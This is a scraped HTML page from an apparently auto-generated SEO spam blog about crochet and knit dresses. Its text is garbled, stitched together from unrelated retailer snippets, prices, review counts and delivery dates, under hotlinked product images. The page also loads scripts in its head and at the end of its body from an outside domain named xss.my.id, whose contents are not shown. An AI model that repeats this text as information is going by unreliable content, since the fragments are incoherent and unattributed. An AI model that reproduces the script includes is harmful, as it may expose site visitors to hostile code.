

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/knit-dress-crochet.html
body_size: 5318
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Knit Dress Crochet</title>
	<meta name="description" content="$76.13 (15% off) flower and ice crochet princess dress blanket patterns. Web shop the latest collection of crochet knit dresses at gap."/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/knit-dress-crochet.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Knit Dress Crochet
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Knit Dress Crochet</a></strong> - If you are looking for a gorgeous crochet dress pattern that will look stunning no matter what your body type, you’ve come to the perfect place! Web  the crafty polo: Web unleash your inner bohemian with our crochet knit maxi dress. Web check out our knit crochet dress selection for the very best in unique or custom, handmade pieces from our dresses shops. Zara crochet knit polo dress, $70. Learn to use a sewing machine. Thanks to their textured design, these garments add dimension to any look while bringing an idyllic flare that screams vacation, even when in the heart of the city. Find the perfect dress for any occasion, with a variety of styles and colors to choose from. Jakarta knitted dress / crochet dress / summer dress / beach dress / handmade / multicolor dress / tulum / ibiza clothes / bohemian style. 4.2 ( 4 reviews ) $140.00.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='White Crochet Knit Midi Dress WHISTLES' class='post-thumb' src='https://www.whistles.com/dw/image/v2/BDCH_PRD/on/demandware.static/-/Sites-whistles-master-catalog/default/dw76b688c6/images/01703141376/whistles-crochet-knit-midi-dress-white-03.jpg?sw=1280&amp;sh=1792&amp;strip=false' onerror="this.src='https://ts2.mm.bing.net/th?q=White Crochet Knit Midi Dress WHISTLES'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">White Crochet Knit Midi Dress WHISTLES</h2>
			  <p class="p-2" align="justify">Web find a great selection of women&#039;s crochet dresses at nordstrom.com. Find the perfect dress for any occasion, with a variety of styles and colors to choose from. Web unleash your inner bohemian with our crochet knit maxi dress. Lulus attracted to you red sleeveless crochet mini bodycon dress. Web  no matter the season, a crochet dress is always in.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Crochet White Dress KNIT Wedding Dress White Viscose Dress Etsy' class='post-thumb' src='https://i.etsystatic.com/8991483/r/il/2c6111/1045801411/il_1588xN.1045801411_1xjq.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Crochet White Dress KNIT Wedding Dress White Viscose Dress Etsy'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Crochet White Dress KNIT Wedding Dress White Viscose Dress Etsy</h2>
			  <p class="p-2" align="justify">The bodice is worked flat and the skirt is worked in the round. Browse the full range of dresses at meshki with free shipping over $130. Web women crochet knit mini dress long sleeve colorful mesh cover ups casual sweater dress summer beach wear. Web knit &amp; crochet patterns; Always have 5+ items at home.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Cute and Stylish Crochet Dresses Patterns for This Summer Page 10 of' class='post-thumb' src='https://www.knittingway.com/wp-content/uploads/2019/04/Cute-and-Stylish-Crochet-Dresses-Patterns-11.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Cute and Stylish Crochet Dresses Patterns for This Summer Page 10 of'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cute and Stylish Crochet Dresses Patterns for This Summer Page 10 of</h2>
			  <p class="p-2" align="justify">Lulus attracted to you red sleeveless crochet mini bodycon dress. Easy knit baby dress, knit frock with step by step video tutorial lucy knit dress crochet for baby knit patterns. The maxi length adds a touch of glamour while the straight fit with contrast ribbing accentuates your body in. Monochrome is anything but basic in this stunning and feminine crochet.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Amazing hand crocheted Wedding dress with train ,white , Vintage , 70s' class='post-thumb' src='https://i.pinimg.com/originals/29/4b/45/294b45351f411afe4f08eca7ebde9b1a.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Amazing hand crocheted Wedding dress with train ,white , Vintage , 70s'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Amazing hand crocheted Wedding dress with train ,white , Vintage , 70s</h2>
			  <p class="p-2" align="justify">Discount applied in bag details. $76.13 (15% off) flower and ice crochet princess dress blanket patterns. The maxi length adds a touch of glamour while the straight fit with contrast ribbing accentuates your body in. Free delivery sat, may 18 on $35 of items shipped by amazon. Your perfect crocheted summer dress or a cozy dress for winter is just.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Linmary Knits Barbie Crochet Dress' class='post-thumb' src='https://4.bp.blogspot.com/-qfxB764WUUQ/U0Wws4xRZ-I/AAAAAAAABEc/EOeOlCcxHpo/s1600/20140221_105536.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Linmary Knits Barbie Crochet Dress'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Linmary Knits Barbie Crochet Dress</h2>
			  <p class="p-2" align="justify">Come join us for knit at night! Update your wardrobe with these trendy and comfortable dresses that are perfect for the season. Your perfect crocheted summer dress or a cozy dress for winter is just ahead! It&#039;s exactly what it sounds like. Web perfect for my trip to greece this summer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Lyst M Missoni Crochet Knit Dress in Green' class='post-thumb' src='https://cdnd.lystit.com/photos/2c06-2015/12/22/m-missoni-mint-crochet-knit-dress-mint-green-product-2-202181761-normal.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=Lyst M Missoni Crochet Knit Dress in Green'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Lyst M Missoni Crochet Knit Dress in Green</h2>
			  <p class="p-2" align="justify">Web  no matter the season, a crochet dress is always in style. Lulus pleasant vibe tan crochet cutout sweater mini dress. 100+ bought in past month. 4.2 ( 4 reviews ) $140.00. Thanks to their textured design, these garments add dimension to any look while bringing an idyllic flare that screams vacation, even when in the heart of the city.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='54 Cute, Unique and Awesome Crochet Dress Patterns For Women 2019' class='post-thumb' src='http://www.knittingway.com/wp-content/uploads/2018/11/kandiana.ru_38097188_2157768374547175_3342321791442878464_n-e1544749882381.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=54 Cute, Unique and Awesome Crochet Dress Patterns For Women 2019'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">54 Cute, Unique and Awesome Crochet Dress Patterns For Women 2019</h2>
			  <p class="p-2" align="justify">Check out our list below of lovely, fashionable free crochet dress patterns for crocheters of all skill levels. The maxi length adds a touch of glamour while the straight fit with contrast ribbing accentuates your body in. Akoia swim fernanda crocheted cotton maxi. 4.2 ( 4 reviews ) $140.00. Gather your wip and head in to the shop for open.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Crochet Knit Caron yarnspirations dailycrochetideas' class='post-thumb' src='https://coolcreativity.com/wp-content/uploads/2016/06/How-to-Crochet-Baby-Toddler-Girl-Dress-using-Vintage-Pillow-Case-Pattern-Tutorial-.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Crochet Knit Caron yarnspirations dailycrochetideas'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Crochet Knit Caron yarnspirations dailycrochetideas</h2>
			  <p class="p-2" align="justify">Akoia swim fernanda crocheted cotton maxi. Learn to use a sewing machine. Web shop the latest collection of crochet knit dresses at gap. Web  the crafty polo: Web perfect for my trip to greece this summer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Women&#039;s Summer Crochet Colorful Dress Pattern Calico Knitting' class='post-thumb' src='https://imknitting.com/wp-content/uploads/2019/05/womens-summer-knit-dress-pattern.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Women&#039;s Summer Crochet Colorful Dress Pattern Calico Knitting'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Women&#039;s Summer Crochet Colorful Dress Pattern Calico Knitting</h2>
			  <p class="p-2" align="justify">Your perfect crocheted summer dress or a cozy dress for winter is just ahead! Web (185) ( 4.5 out of 5 stars) crochet knit dress. Web shop for open crochet knit dress at nordstrom.com. Lulus palm springs sweetie white knit sleeveless mini dress. Learn to use a sewing machine.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Golden thread crocheted knit dress Glamorous Women&#039;s Short Dresses' class='post-thumb' src='https://imagescdn.simons.ca/images/9893-1377-10-A1_2/golden-thread-crocheted-knit-dress.jpg?__=3' onerror="this.src='https://ts2.mm.bing.net/th?q=Golden thread crocheted knit dress Glamorous Women&#039;s Short Dresses'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Golden thread crocheted knit dress Glamorous Women&#039;s Short Dresses</h2>
			  <p class="p-2" align="justify">Your $10 admission includes a $10 shopping coupon to use toward a $50 purchase during the event. $76.13 (15% off) flower and ice crochet princess dress blanket patterns. Web check out our knit crochet dress selection for the very best in unique or custom, handmade pieces from our dresses shops. Lulus attracted to you red sleeveless crochet mini bodycon dress..</p>
		</div>
		</div>
</section>

<section>
        <h3>Lulus Pleasant Vibe Tan Crochet Cutout Sweater Mini Dress.</h3>
        <p class="p-2" align="justify">Jakarta knitted dress / crochet dress / summer dress / beach dress / handmade / multicolor dress / tulum / ibiza clothes / bohemian style. Easy knit baby dress, knit frock with step by step video tutorial lucy knit dress crochet for baby knit patterns. Your perfect crocheted summer dress or a cozy dress for winter is just ahead! The maxi length adds a touch of glamour while the straight fit with contrast ribbing accentuates your body in.</p>
            <h3>Check Out Our List Below Of Lovely, Fashionable Free Crochet Dress Patterns For Crocheters Of All Skill Levels.</h3>
        <p class="p-2" align="justify">Learn to use a sewing machine. Discount applied in bag details. 100+ bought in past month. Web unleash your inner bohemian with our crochet knit maxi dress.</p>
            <h3>Pair With The Zadie Double Teardrop Earrings To Elevate Your Look.</h3>
        <p class="p-2" align="justify">If you are looking for a gorgeous crochet dress pattern that will look stunning no matter what your body type, you’ve come to the perfect place! Zara crochet knit polo dress, $70. Update your wardrobe with these trendy and comfortable dresses that are perfect for the season. Free delivery sat, may 18 on $35 of items shipped by amazon.</p>
            <h3>Lulus Palm Springs Sweetie White Knit Sleeveless Mini Dress.</h3>
        <p class="p-2" align="justify">Browse the full range of dresses at meshki with free shipping over $130. Browse bridesmaids, cocktail, party, holiday, work and wedding guest dresses and more. Lulus attracted to you red sleeveless crochet mini bodycon dress. Thanks to their textured design, these garments add dimension to any look while bringing an idyllic flare that screams vacation, even when in the heart of the city.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/navy-blue-knit-sweater-womens.html'>Navy Blue Knit Sweater Womens</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/polo-double-knit-jogger-pants.html'>Polo Double Knit Jogger Pants</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-shop-dc.html'>Knitting Shop Dc</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-boards.html'>Knitting Boards</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-hat-with-brim-pattern.html'>Knit Hat With Brim Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-dishcloth-patterns.html'>Knitting Dishcloth Patterns</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-pattern-octopus.html'>Knitting Pattern Octopus</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-knit-corner-to-corner.html'>How To Knit Corner To Corner</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/are-knit-sweaters-business-casual.html'>Are Knit Sweaters Business Casual</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-beanie-with-cuff.html'>Knit Beanie With Cuff</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Knit Dress Crochet</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/what-is-purling-in-knitting.html'>What Is Purling In Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/brown-knitted-crop-top.html'>Brown Knitted Crop Top</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-sultanpur.html'>Knit Sultanpur</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/beginner-colorwork-knitting.html'>Beginner Colorwork Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/red-jersey-knit-sheets.html'>Red Jersey Knit Sheets</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-stores-columbus-ohio.html'>Knitting Stores Columbus Ohio</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-capelet-pattern-free.html'>Knit Capelet Pattern Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-technician-jobs.html'>Knitting Technician Jobs</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-do-you-block-in-knitting.html'>How Do You Block In Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/charity-knitting-near-me.html'>Charity Knitting Near Me</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>